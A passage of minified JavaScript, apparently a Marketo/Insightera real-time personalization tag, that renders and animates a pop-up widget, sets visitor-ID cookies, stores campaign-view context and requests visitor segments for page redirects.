Q){if(Q.hasOwnProperty(property)){if(property=="tabImageClosed"||property=="tabImageOpened"){u[property]=z(Q[property])}else{if(Q[property]!=null&&typeof Q[property]!="undefined"){if(p.hasOwnProperty(property)){p[property]=Q[property];if(property=="widgetPositionSide"&&(Q[property]=="bottom"||Q[property]=="top")){a.widgetPositionTop="left"}}else{if(u.hasOwnProperty(property)){u[property]=Q[property]}else{if(t.hasOwnProperty(property)){t[property]=Q[property]}}}}}}}},f=function(S){setButtonWidthHeight();if(S){P("tabImageOpened");P("insightera_widget_container")}function U(ag){var aa=h.style.display;var ab=h.style.left;var ah=h.style.right;var am=h.style.bottom;var ae=h.style.top;h.style.left="";h.style.bottom="";h.style.right="";h.style.top="";h.style.display="block";var Y=L(h);h.style.display=aa;h.style.left=ab;h.style.right=ah;h.style.bottom=am;h.style.top=ae;var Z=(ag=="left"||ag=="right");var af=Z?J.innerHeight:J.innerWidth;var ak=af*(p.widgetMaxPosition!=null?p.widgetMaxPosition:(parseInt(p.widgetPositionTop.replace("%",""))))/100;var ad=p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL";var aj=L(N);var an=getInternetExplorerVersion()>-1||navigator.userAgent.indexOf("Safari")>-1;var ac=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;if((ac=="BLIND"||ac=="SLIDE")&&an){if(Z){var al=parseInt(p.widgetPositionTop.replace("%",""));h.style.top=J.innerHeight/100*al+"px";if(ag=="right"){h.style.left=J.innerWidth-Y.width-(ad?aj.height:aj.width)+"px"}}else{if(ag=="bottom"){h.style.top=J.innerHeight-Y.height-(ad?aj.width:aj.height)+"px"}}}var ai=ak+(Z?Y.height:Y.width);if(ai>af){if(Z){h.style.top=ak-Y.height+(ad?aj.width:aj.height)+"px"}else{h.style.left=ak-Y.width+(ad?aj.height:aj.width)+"px"}}}function R(){var ae=p.widgetHeight;var Y=p.widgetWidth;var aj=p.widgetAutoWidth;var ag=p.widgetFitWidth;var ai=(J.innerWidth>0)?J.innerWidth:screen.width;var ad=(J.innerHeight>0)?J.innerHeight:screen.height;var ah=p.widgetPositionSide;var ab=(ah=="left"||ah=="right");var af=ab?N.offsetWidth:0;var aa=ab?0:N.offsetHeight;var ac=16;if(ae!=undefined){h.style.height=ae+"px"}if(aj){h.style.width="auto"}else{if(ag){if(p.widgetButtonType=="TEXT"){if(p.widgetButtonTextAlignType=="VERTICAL"){if(!ab){aa=N.offsetWidth}else{af=N.offsetHeight}}if(p.widgetButtonTextAlignType!="VERTICAL"&&ab){af=N.offsetWidth}}var Z=ac*parseFloat(t.contentPadding.replace("em",""));ad=ad-aa-Math.ceil(Z*2);ai=ai-af-Math.ceil(Z*2);h.style.width=ai+"px";h.style.height=ad+"px"}else{if(Y!=undefined){h.style.width=Y+"px"}}}}if(D){var Q=D("#insightera_widget_container");var X=p.widgetPositionSide;var T=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;var W=parseInt(S?p.dialogAnimationInDuration:p.dialogAnimationOutDuration);var V=getDirectionForWidgetSide(T,X,S);R();U(X);if(T=="DROP"){N.className+=" drop"}if(T!=null&&T!="NO_EFFECT"){if(T!="FADE_IN"){T=T.toLowerCase();if(S){Q.show(T,{direction:V},W)}else{Q.hide(T,{direction:V},W)}}else{if(S){Q.show(W)}else{Q.hide(W)}}M(S);return}}h.style.display=S?"block":"none";M(S)},M=function(R){var Q=document.getElementById("tabImageOpened");var T=document.getElementById("tabImageClosed");if(typeof Q!="undefined"&&Q!=null&&typeof T!="undefined"&&T!=null){var S=(getInternetExplorerVersion()>0&&getInternetExplorerVersion()<=10)?"":"flex";Q.style.display=R?S:"none";T.style.display=R?"none":S}},P=function(Q){var S=function(T){if(T.keyCode===27){document.getElementById(Q).removeEventListener("focus",R,true);f(false)}};var R=function(){J.addEventListener("keydown",S,true)};document.getElementById(Q).addEventListener("focus",R,true);document.getElementById(Q).addEventListener("blur",function(){J.removeEventListener("keydown",S,true)},true)};setButtonWidthHeight=function(){var T=p.widgetPositionSide;var R=(T=="left"||T=="right");N.style[R?"top":"left"]="50%";N.style.display="block";var V=L(N);N.style[R?"top":"left"]=p.widgetPositionTop;var X=(R?V.height:V.width);h.style[T]=(R?V.width:V.height)+"px";if(p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL"){X=(R?V.width:V.height);h.style[T]=(R?V.height:V.width)+"px";var W=(T=="right"?V.width-V.height:0);var U=(T=="bottom"?-V.height+"px":"-100%");N.style.transform="rotate(270deg) translate("+U+", "+W+"px)";N.style.transformOrigin="0 0"}var S=(1-X/(R?J.innerHeight:J.innerWidth))*100;if(S<p.widgetPositionTop.replace("%","")){p.widgetPositionTop=S+"%";var Q=(R?J.innerHeight:J.innerWidth)*(S/100);N.style[R?"top":"left"]=Q+"px";p.widgetMaxPosition=S}},getDirectionForWidgetSide=function(S,R,Q){if(typeof S!="undefined"&&(S=="BLIND"||S=="SLIDE"||S=="DROP")){switch(R){case"top":return"up";case"bottom":return"down";case"left":return"left";case"right":return"right";default:return null}}else{return null}},updateWidget=function(){for(var aa in p){if(p.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){N.style[a[aa]]=p[aa];h.style[a[aa]]=p[aa]}}}for(var aa in u){if(u.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){if(aa=="tabColor"&&u[aa].indexOf("rgba")!=-1&&!B()){continue}N.style[a[aa]]=u[aa]}}}if(u.tabColor.indexOf("rgba")!=-1&&!B()){var ad=O(u.tabColor);N.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}for(var aa in t){if(t.hasOwnProperty(aa)&&H.indexOf(aa)==-1){if(aa=="contentColor"&&t[aa].indexOf("rgba")!=-1&&!B()){continue}h.style[a[aa]]=t[aa]}}if(t.contentColor.indexOf("rgba")!=-1&&!B()){var ad=O(t.contentColor);h.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}N.setAttribute("title",u.tabTooltip);if(!p.widgetHide){N.style.display="block"}var X="none";var ac="flex";if(p.widgetOpen==false){X="flex";ac="none"}if(u.tabImageClosed==""||u.tabImageClosed===undefined){N.style.height=u.tabHeight;N.style.width=u.tabWidth}else{var U,R;var T='<a role="button" href="javascript:void(0);" id="tabImageOpened" aria-label="close pop-up"  aria-haspopup="true" aria-expanded="true" style="display:'+ac+';"';var V='<a role="button" href="javascript:void(0);" id="tabImageClosed" aria-label="open pop-up" aria-haspopup="true" aria-expanded="false" style="display:'+X+';"';switch(p.widgetButtonType){case"ARROW":var S=p.widgetButtonColor;var W;R=b+C+Y(p.widgetPositionSide)+"-"+p.widgetButtonSVGTemplate;makeGetRequest(R,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=T+">"+W+"</a>"});U=b+C+p.widgetPositionSide+"-"+p.widgetButtonSVGTemplate;makeGetRequest(U,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=V+">"+W+"</a>"});break;case"CUSTOM":U=p.widgetButtonCloseImgUrl;R=p.widgetButtonOpenImgUrl;if(p.widgetOpen){N.innerHTML+=T+'><img src="'+R+'"/></a>';N.innerHTML+=V+'><img src="'+U+'"/></a>'}else{N.innerHTML+=V+'><img src="'+U+'"/></a>';N.innerHTML+=T+'><img src="'+R+'"/></a>'}break;case"TEXT":var ab=p.widgetButtonText;var Q=p.widgetButtonTextSize;var Z=p.widgetButtonTextColor;N.innerHTML+=V.substring(0,V.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";N.innerHTML+=T.substring(0,T.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";break;default:if(p.widgetPositionSide=="right"){U=u.tabImageClosed;R=u.tabImageOpened}else{U=u.tabImageOpened;R=u.tabImageClosed}N.innerHTML+=V+'><img src="'+U+'"/></a>';if(typeof u.tabImageOpened!="undefined"){N.innerHTML+=T+'><img src="'+R+'"/></a>'}break}N.style.display="none";function Y(ae){if(ae!==undefined){switch(ae){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top"}}}}},initialize=function(Q){x();q(Q);E();updateWidget()},showWidgetCampaign=function(){if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,true)}if(D==null){j()}var R=N.style.display;N.style.display="block";var S=L(N);N.style.display=R;if(document.readyState!=="complete"||S.width==0||S.height==0){var T=document.getElementById("tabImageOpened");var Q=new Image();if(!p.widgetOpen){T=document.getElementById("tabImageClosed")}if(T!=null&&typeof T.src!="undefined"){Q.src=T.src}else{setTimeout(function(){f(true)},1000)}Q.onload=function(){f(true)}}else{f(true)}},hideWidgetCampaign=function(){if(document.getElementsByClassName("ui-effects-wrapper").length>0){return}f(false);if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,false)}},injectContent=function(Q){m.innerHTML=Q},execute=function(Q){try{return Q()}catch(R){if(J.console&&J.console.log){J.console.log("widget Error: ",R)}}},destroy=function(){var Q=document.getElementsByTagName("body")[0];if(N&&Q){Q.removeChild(N);N=null}if(h&&Q){Q.removeChild(h);h=null;m=null}},InsighteraWidget={init:function(Q){execute(function(){initialize(Q)})},injectContent:function(Q){execute(function(){injectContent(Q)})},show:function(){execute(function(){showWidgetCampaign()})},hide:function(){execute(function(){hideWidgetCampaign()})},restore:function(){execute(function(){if(ITLocalStorageAPI.supports()){var Q=ITLocalStorageAPI.getValue(p.widgetOpenKey);if(typeof Q!="undefined"&&Q!=null){if(Q=="true"){showWidgetCampaign()}else{hideWidgetCampaign()}}else{if(!p.widgetMinimize){showWidgetCampaign()}else{hideWidgetCampaign()}}}else{showWidgetCampaign()}})},getContentId:function(){return k},isInitilized:function(){if(N&&m&&h){return true}return false},destroy:function(){execute(function(){destroy()})}};if(J.InsighteraWidget===undefined){J.InsighteraWidget=InsighteraWidget}})(window);function getInternetExplorerVersion(){var c=-1;if(navigator.appName=="Microsoft Internet Explorer"){var a=navigator.userAgent;var b=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}else{if(navigator.appName=="Netscape"){var a=navigator.userAgent;var b=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}}return c}function consoleMessage(a){if(console&&console.log){console.log(a)}}function makeGetRequest(a,b){if(a===undefined||a==null||a==""){return}if(a.indexOf("http")!=0&&a.indexOf("https")!=0){a=AITag.getConfig("protocol")+"://"+a}var c=createCORSRequest("GET",a);if(!c){consoleMessage("CORS not supported");return}c.onload=function(){var d=c.responseText;if(typeof b=="function"){b(d)}};c.onerror=function(){};c.send()}function createCORSRequest(d,a){var c=new XMLHttpRequest();if("withCredentials" in c){try{c.open(d,a,true)}catch(b){consoleMessage(b)}}else{if(typeof XDomainRequest!="undefined"){c=new XDomainRequest();c.open(d,a)}else{c=null}}return c};
if(!Object.keys){Object.keys=(function(){var c=Object.prototype.hasOwnProperty,d=!({toString:null}).propertyIsEnumerable("toString"),b=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],a=b.length;return function(g){if(typeof g!=="object"&&(typeof g!=="function"||g===null)){throw new TypeError("Object.keys called on non-object")}var e=[],h,f;for(h in g){if(c.call(g,h)){e.push(h)}}if(d){for(f=0;f<a;f++){if(c.call(g,b[f])){e.push(b[f])}}}return e}}())}(function(){var i=window,y=i.document,af=i.encodeURIComponent,bN=i.decodeURIComponent;setTimeoutFunction=i.setTimeout;parseInt=i.parseInt;var aW="send",bo="get",a7="set",bs="add",bE="setAccount",l="getTracker",e="checkPattern",m="campaign",aM="rcmd",cg="view",am="event",Q="visitor",aq="redirect",a="ucontext",j="customVar",Y="toCmpTl",an="userContextParams",K="settings",G="userContextReady",O=new RegExp("^"+j+"([1-5]{1})$"),ck=[aW,bo,a7,bs],a4=[cg,am,m,Q,aM,aq,a,Y,an,K],U=[bE,l],bx=[G],aS=[cg,am,m,aM],bI=["anonymizeIP"],p=false,n="rtp",ca="trackerData",bv="trackers",R="aid",a3="name",bF="userContext",c="length",b2="shift",N="apply",b1="push",cD="location",cd="href",ai="indexOf",H="protocol",bw="slice",bZ="call",cx="object",z="prototype",cw="hasOwnProperty",S="function",bM="hostname",bm="match",ap="createElement",k="unshift",aE="toLowerCase",b0="getElementsByTagName",f="splice",a5="split",v="substring";var d="?",x="=",b9="&",bW="http",aN="https",aR=((aN+":"==y[cD][H])?aN:bW);aR=aR+"://",exp_2_year=new Date();exp_2_year.setTime(exp_2_year.getTime()+(730*24*60*60*1000));var cB="rtp",cp="aiq";var bj=i.AITag,ay="setConfig",aT="getConfig",bV="startup",cc="updateInitialConfig",aK="sendClick",u="accountId",bz="pollMsg",A="sendEvent",cv="addAssetCollector",bQ="activateRecommendation",t="runAnalyticsIntegration",bB="loadCss",aG="runAsyncQueue",bf="afterAllJQueryLoaded",M="getRCMD",cy="rh",cf="loadJQuery",bu="cookiesCleanup",bU="trwsa.sid",ad="trwv.uid",ac="requestInterval",aw="isNewVisitor",bk="addVisitorId",b7="userContextAPI",h="pollingDelay",br="pollingPerPage",bY="activateCampaignStorage",b=(bj&&bj[aT](ac)!=null)?bj[aT](ac):50,F=(bj&&bj[aw]())?true:false,cr=(bj&&bj[aT](b7))?true:false,bR=true,C=1,aU=null,aQ=(bj&&bj[aT](br)!=null)?bj[aT](br):1,bp=(bj&&bj[aT](h)!=null)?(bj[aT](h)*1000):50,J=[];var aY="snrtp1-prod-alb.marketo.com/gw1",aD=null,aJ="/rtp/api/v1_1/",a2="visitor",a6="sid",g="aid";var ch=null,T=null,bd=null,aV=false,be=[],bi=false,au=false,cb=(i[cB]&&i[cB].hb)?i[cB].hb:false,bH=false;var aC=i.IeraPreview&&i.IeraPreview.previewShowed||(typeof i.rtp!=="undefined"&&i.rtp.d);var aF=i.ITLocalStorageAPI;p=i[cB]&&i[cB].d;var ae=i[cp]=i[cp]||[];if(F&&!aC){bj&&bj[bk]}if(!aC){ae[b1]([cc]);ae[b1]([cf,function(){ae[b1]([bf])}]);ae[b1]([bB])}if(!o()&&!aC){ae[b1]([bY]);i.rtpRCMD=i.rtpRCMD||function(){(i.rtpRCMD.q=i.rtpRCMD.q||[]).push(arguments)};ae[b1](["initRCMDWidget"])}function bS(cF,cE,cG){cF[cE]=function(){return cG[N](this,arguments)}}function o(){return p}function aI(){return(new Date).getTime()}function al(cE){if(window.console&&window.console.log){console.log("RTP message: "+cE)}}function bL(){var cE=Array[z][bw][bZ](arguments);for(var cF=0;cF<cE[c];cF++){if(cE[cF]===undefined||cE[cF]==null||cE[cF]===""){return true}}return false}function b3(cF){var cE=parseInt(cF);if(!isNaN(cE)){return cE}return null}function cA(cE){return Object[z].toString[bZ](cE)==="[object Object]"}function q(cE){return typeof cE==="function"}function I(cH,cE){var cG=new XMLHttpRequest();if("withCredentials" in cG){try{cG.open(cH,cE,true)}catch(cF){al(cF)}}else{if(typeof XDomainRequest!="undefined"){cG=new XDomainRequest();cG.open(cH,cE)}else{cG=null}}return cG}function bl(cE,cF){if(cE===undefined||cE==null||cE==""){return}if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}cE+="&"+aI();var cG=I("GET",cE);if(!cG){al("CORS not supported");return}cG.onload=function(){var cI=cG.responseText;var cH=JSON.parse(cI);if(cH.status==200){if(typeof cF==S){cF(cH)}}else{al(cH.errorMessage)}};cG.onerror=function(){};cG.send()}function X(cG){var cF=y[b0]("head")[0]||y.documentElement;var cE=y[ap]("script");cE.type="text/javascript";cE.async=true;if(cG[ai](bW)!=0&&cG[ai](aN)!=0){cG=aR+cG}cE.src=cG;cF.insertBefore(cE,cF.firstChild)}function D(cE,cG){for(var cF in cG){if(cG[cw](cF)){if(cE==""||cE==d){cE+=cF+"="+af(cG[cF])}else{cE+="&"+cF+"="+af(cG[cF])}}}return cE}function bO(cE,cI){if(cE&&cI){var cG=i[cD]["search"];var cH="";if(cE[ai](d)==-1){cH+=d}cH=D(cH,cI);if(cH!=""&&cH!=d){if(cE[ai]("#")>-1){var cF=cE[v](0,cE[ai]("#"));if(cG&&cG.length>0){cF+="&"}cF+=cH;cF+=cE[v](cE[ai]("#"),cE[c]);cE=cF}else{if(cG&&cG.length>0){cE+="&"}cE+=cH}}}return cE}function cz(cG,cE){if(cE&&cE===parseInt(cE)){for(var cF=cG[a5](".");cF.length>cE&&cF.length>2;){cF.shift()}return cF.join(".")}cF=/([^.]+\.[^.]{3,})$/i.exec(cG);return cF!=null?cF[1]:(cF=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(cG),cF!=null?cF[1]:cG)}function P(){return"xxxxxxxx".replace(/[x]/g,function(cF){var cE=Math.random()*16|0;return cE.toString(16)})}function E(){var cE=aD;if(cE){cE=cE.replace(".","-")}return cE+"-"+aI()+"-"+P()}function cs(cF){var cE=b4.getValue(cF);if(cE!=null){cE=cE[a5](b4.seperator)}return cE}function cl(){var cF=null;var cE=cs(bU);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}function aO(){var cE=cs(ad);if(cE==null){newVisitor=true;visitorId=E();var cF=visitorId+b4.seperator+"0";b4.store(ad,cF,exp_2_year)}}function aX(){var cF=null;var cE=cs(ad);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}var b4=new function(){this.seperator=":";this.store=function(cF,cH,cE,cJ,cI){var cG=cz(i[cD][bM],void 0);if(cG=="localhost"){cG=null}y.cookie=cF+"="+af(cH)+((cE==null)?"":("; expires="+cE.toGMTString()))+"; path="+((cJ==null)?"/":cJ)+((cG==null)?"":("; domain="+cG))+((cI==true)?"; secure":"")};this.remove=function(cE,cH,cF,cG){var cJ=new Date();cJ.setTime(cJ.getTime()-1);var cI=this.getValue(cE);this.store(cE,cI,cJ,cH,cG)};this.getValue=function(cG){var cF=null,cH=y.cookie[a5](";");var cJ=RegExp("^\\s*"+cG+"=\\s*(.*?)\\s*$");for(var cE=0;cE<cH.length;cE++){var cI=cH[cE][bm](cJ);if(cI&&cI[1]){cF=bN(cI[1]);break}}return cF}};function a9(cF){var cE=y[ap]("a");cE[cd]=cF;cF=cE[cd];return cF}function bg(cE){bi=true;if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}i[cD]=cE}function cq(cE){if(cE!==void 0){for(var cF=0;cF<cE[c];cF++){if(typeof cE[cF]==="string"){cE[cF]=cE[cF][aE]()}}}return cE}var B="rtpUC",bT="vid",aL="cv",bD="ct",cm="vc",s=0,bC=6,cu=10,bK=10,w=100,W=1000,bh=new RegExp("^"+aL+"([1-5]{1})$"),a0=0,bA=1,a1="viewedCampaigns",bn="clickedCampaigns";var co="ctv",b8="ctc";var r="getUserContext",aB="storeUserContext",ag="storeCustomVar",bX="storeCampaing",ba="validateVisitCount",aH="validateCampaignId",az="validateCampaigntype",L="addVisitorId",bP="getUserContexParams",ce="getCampaignVisit";var aa={};function ak(){return cr}aa[r]=function(){if(aF.supports()&&ak()){var cF=aF.getValue(B);if(cF!==void 0){cF=JSON.parse(cF);var cE=aX();if(cF[bT]){if(cF[bT]===cE){return cF}}}cF={};return this[L](cF)}return null};aa[aB]=function(){if(aF.supports()&&arguments[c]>0&&ak()){var cE=arguments[0];if(cE!==undefined&&cE!==null&&cA(cE)){cE=JSON.stringify(cE);aF.store(B,cE)}}};aa[L]=function(cF){if(!cF[bT]){var cE=aX();if(cE===void 0||cE==null){aO()}cF[bT]=aX()}return cF};aa[ag]=function(cE,cF){if(aF.supports()&&ak()){cE=b3(cE);if(!bL(cE,cF)&&cE>s&&cE<bC&&cF.length<w){var cG=this[r]();if(cG!==null&&cA(cG)){cG[aL+cE]=cF;this[aB](cG)}}}};aa[bX]=function(cF,cE,cG){if(aF.supports()&&ak()){if(!bL(cF,cE,cG)){cF=b3(cF);cE=b3(cE);cG=b3(cG);if(this[ba](cF)&&this[aH](cE)&&this[az](cG)){var cK=this[r]();if(cK!==null&&cA(cK)){var cJ={};cJ[cE]=cG;if(!cK[bD]){cK[bD]={}}var cI=this[ce](cK,cF);for(var cH=0;cH<cI[c];cH++){if(!bL(cI[cH][cE])&&cI[cH][cE]==cG){return}}if(cI[c]>=bK){cI[b2]()}cI[b1](cJ);cK[bD][cm+cF]=cI;this[aB](cK)}}}}};aa[ce]=function(cH,cE){var cF=cH[bD][cm+cE];if(bL(cF)){cF=[];var cG=Object.keys(cH[bD]);if(cG.length>=cu){delete cH[bD][cG[0]]}}return cF};aa[ba]=function(cE){if(cE>0&&cE<W){return true}return false};aa[aH]=function(cE){if(cE>0){return true}return false};aa[az]=function(cE){if(cE==0||cE==1){return true}return false};aa[bP]=function(){var cE="",cF;var cG=this[r]();cF=av(cG);cE=D(cE,cF);return cE};function av(cJ){var cE,cH={},cF;if(!bL(cJ)&&cA(cJ)&&ak()){var cG=aX();if(cJ[bT]&&cJ[bT]==cG){for(var cI in cJ){if(cJ[cw](cI)){cE=bh.exec(cI);if(cE){cH[cI]=cJ[cI]}else{if(cI==bD){cF=cJ[cI];cH=aP(cF,cH)}}}}}}return cH}function ar(cG,cK){var cE,cI={},cF;if(ak()&&!bL(cK)&&cA(cK)){var cH=aX();if(cK[bT]&&cK[bT]==cH){for(var cJ in cK){if(cK[cw](cJ)){cE=bh.exec(cJ);if(cE){cG[j+cE[1]]=cK[cJ]}else{if(cJ==bD){cF=cK[cJ];cI=aP(cF,cI);if(cI[co]){cG[a1]=cI[co][a5](",")}if(cI[b8]){cG[bn]=cI[b8][a5](",")}}}}}}}cG.viewedCampaign=V;cG.clickedCampaign=ax}function V(cF){if(bL(cF)){return false}if(!(cF instanceof Array)){cF=[cF]}var cE=b5[bF][a1];if(bL(cE)){return false}for(var cG=0;cG<cF[c];cG++){if(cE[ai](cF[cG].toString())>-1){return true}}return false}function ax(cE){if(bL(cE)){return false}if(!(cE instanceof Array)){cE=[cE]}var cF=b5[bF][bn];if(bL(cF)){return false}for(var cG=0;cG<cE[c];cG++){if(cF[ai](cE[cG].toString())>-1){return true}}return false}function aP(cG,cE){var cM,cF,cH=[],cJ=[];for(var cL in cG){if(cG[cw](cL)){cL=cG[cL];for(var cI=0;cI<cL[c];cI++){cF=cL[cI];for(var cK in cF){if(cF[cw](cK)){if(cF[cK]==a0&&cH[ai](cK)==-1){cH[b1](cK)}else{if(cF[cK]==bA&&cJ[ai](cK)==-1){cJ[b1](cK)}}}}}}}if(cH[c]>0){cE[co]=cH.join()}if(cJ[c]>0){cE[b8]=cJ.join()}return cE}var ah=5,ct="addTrigger",bb="trigger";var cn=[],aj={};var cC={};cC[ct]=function(cF,cG){if(q(cG)){if(cn[ai](cF)>-1&&cG){return cG[N]()}else{var cE=aj[cF];if(!b6(cE)){cE=[]}if(cE[c]<ah){cE[b1](cG)}aj[cF]=cE}}};cC[bb]=function(cF){if(cn[ai](cF)==-1){cn[b1](cF);var cE=aj[cF];if(b6(cE)){for(var cG=0;cG<cE[c];cG++){try{cE[cG][N]()}catch(cH){}}}}};var ao={};ao.callMethod=function(){var cG;for(var cF=0;cF<arguments[c];cF++){cG=arguments[cF];var cI=cG[0];if(U[ai](cI)>-1){this.applyRtp(b5,cI,cG)}else{if(ck[ai](cI)>-1){var cH=b5.getTracker(n);this.applyRtp(cH,cI,cG)}else{if(bx[ai](cI)>-1){var cE=[][bw][bZ](cG,0);cE[k]("");this.applyRtp(cC,ct,cE)}}}}};ao.applyRtp=function(cF,cG,cE){cE=[][bw][bZ](cE,1);return cF[cG][N](cF,cE)};var aZ={};aZ[cg]=function(){var cE=i[cD][cd];if(arguments[c]>0){var cF=arguments[0];if(typeof cF==cx){cE=bO(cE,cF)}else{if(typeof cF=="string"){cE=a9(cF)}}}cE=af(cE);ch=aI();ae[b1]([aK,cE,by])};aZ[am]=function(){if(arguments[c]>0){var cG=arguments[0];if(typeof cG==cx&&JSON.stringify(cG).length<255){var cF=0;for(var cH in cG){if(cG[cw](cH)){cF++}}if(cF<5){var cE=ch?aI()-ch:null;if(ch&&cE&&cE<b){setTimeoutFunction(function(){T=aI();rtp(aW,am,cG)},(b-cE))}else{T=aI();ae[b1]([A,cG])}}}}};aZ[m]=function(){if(arguments[c]>0){bH=true;var cG=void 0,cF=void 0;var cE=arguments[0];typeof cE=="boolean"?cF=cE:((typeof cE==S)?cG=cE:void 0);if(cG){ab(cG,cF)}else{if(cF){ab(cG,cF)}}}};aZ[Q]=function(){if(arguments[c]>0){var cI=arguments[0];if(typeof cI==S){var cF=aR+aY+aJ+a2;var cE=aI(),cG=ch?cE-ch:null,cH=T?cE-T:null;if((cG&&cG<b)||(cH&&cH<b)){setTimeoutFunction(function(){rtp(bo,Q,cI)},b)}else{bJ(cF,cI)}}}};aZ[aM]=function(){var cI=null;if(arguments[c]>0){var cE=arguments[0],cG=void 0,cF=void 0;if(arguments.length>1){cG=arguments[1];cF=arguments[2]}var cH=aI()-ch;if(ch&&cH<b){setTimeoutFunction(function(){if(cG){rtp(bo,aM,cE,cG,cF)}else{rtp(bo,aM,cE)}},cH)}else{if(typeof cE==="boolean"||typeof cE==="function"){ae[b1]([M,cE])}else{switch(cE){case"richmedia":if(arguments.length>1){i.rtpRCMD("change",arguments[1],arguments[2])}else{i.rtpRCMD("get")}break;default:throw cE+" isn't defined"}}}}};aZ[aq]=function(){try{if(arguments[c]>2){var cL=arguments[0],cK=arguments[1],cE=arguments[2],cG=false;var cM=i[cD][cd];var cH=cM[ai](cE);if(cH!=-1&&cH<8){return}if(arguments[c]>3){cG=arguments[3]}if(cb&&!au){bc()}if(aV){if(bd==null){be[b1]([cL,cK,cE,cG])}else{Z(bd,cL,cK,cE,cG)}}else{aV=true;be[b1]([cL,cK,cE,cG]);aZ[Q](at)}if(cb){bG()}}else{if(arguments[c]==2){var cL=arguments[0],cI=arguments[1],cG=false;var cM=i[cD][cd];if(cb&&!au){bc()}for(var cF in cI){var cH=cM[ai](cF);if(cH!=-1&&cH<8){continue}if(aV){if(bd==null){be[b1]([cL,cI[cF],cF,cG])}else{Z(bd,cL,cI[cF],cF,cG)}}else{aV=true;be[b1]([cL,cI[cF],cF,cG]);aZ[Q](at)}}if(cb){bG()}}}}catch(cJ){}};aZ[a]=function(){if(arguments[c]>0){var cE=arguments[0];var cF=aa[r]();ar(cE,cF);b5[bF]=cE;cC[bb](G)}};aZ[j]=function(){aa[ag][N](aa,arguments)};aZ[Y]=function(){aa[bX][N](aa,arguments)};aZ[an]=function(){return aa[bP][N](aa)};aZ[K]=function(){try{if(arguments.length<1){al("invalid argument, cannot add new settings without settings object")}var cE=arguments[0];if(!cA(cE)){al("invalid argument, cannot add new settings without settings object")}for(var cG in cE){if(cE.hasOwnProperty(cG)&&bI[ai](cG)>-1){ae[b1]([ay,cG,cE[cG]])}}}catch(cF){al("Error:: failed to set configuration")}};function by(){if(bH){ae[b1]([aG])}ae[b1]([bz])}function Z(cJ,cN,cM,cE,cF){if(bi){return}if(cN!==void 0&&cM!==void 0&&cE!==void 0){var cK=cN[a5](".");var cG=null;cJ=cJ[cK[0]];if(cK[c]>1){cG=cK[1]}cM=cq(cM);if(!(cJ instanceof Array)){cJ=[cJ]}var cL;var cI=-1;for(var cH=0;cH<cJ[c];cH++){if(Object[z].toString[bZ](cJ[cH])==="[object Object]"){if(cJ[cH][cw](cG)){cL=cJ[cH][cG]}else{al("can't match against uknown value");break}}else{cL=cJ[cH]}if(typeof cL==="string"){cL=cL[aE]()}if(cM[ai](cL)>-1){cI=cH;if(!cF){break}}}if(!cF&&cI>-1){bg(cE)}else{if(cF&&cI==-1){bg(cE)}}}}function at(cE){if(cE.status==200){bd=cE.results;while(be.length){var cF=be[b2]();cF[k](bd);Z.apply(this,cF)}}}function bc(){var cF="body { display: none; }",cE=y.head||y[b0]("head")[0]||y.documentElement,cG=y[ap]("style");cG.type="text/css";if(cG.styleSheet){cG.styleSheet.cssText=cF}else{cG.appendChild(y.createTextNode(cF))}cE.appendChild(cG)}function bG(){setTimeout(function(){if(y[b0]("body")[0]!==undefined){y[b0]("body")[0].style.display="inline"}else{y.addEventListener("DOMContentLoaded",function(){y[b0]("body")[0].style.display="inline"},false)}},1000)}function bJ(cG,cI){if(cG&&aD!=null){if(typeof cI==S){var cF=cl();var cH=d;if(cF){cH+=a6+x+cF+b9}cH+=g+x+aD;var cE=bj[aT]("anonymizeIP");if(cE){cH+=b9+"aip"+x+"1"}bl(cG+cH,cI)}}}function ab(cG,cF){var cE=aI();if((ch&&(cE-ch)<b)||(T&&(cE-T)<b)){setTimeoutFunction(function(){ab(cG,cF)},b)}else{if(bR){bR=false;J.push([cG,cF]);aU=setInterval(bq,bp)}ae[b1]([bz,cG,cF])}}function bq(){C++;if(C>aQ){if(aU){clearInterval(aU)}return}var cE=J.shift();J.push(cE);ab(cE)}var ci=function(cF,cE){this[ca]={};if(!cE||cE==""){cE=n}this[ca][a3]=cE;this[ca][R]=cF};var bt=function(){if(arguments[c]>0){var cE=arguments[0];if(a4[ai](cE)>-1){if(o()&&aS[ai](cE)>-1){return}return ao.applyRtp(aZ,cE,arguments)}}};ci[z].get=bt;ci[z].send=bt;ci[z].set=function(){if(arguments[c]>0){var cG=arguments[0];var cE=O.exec(cG);if(cE!==null){var cF=[][bw][bZ](arguments,0);cF[f](1,0,cE[1]);return ao.applyRtp(aZ,j,cF)}else{if(a4[ai](cG)>-1){if(o()&&aS[ai](cG)>-1){return}return 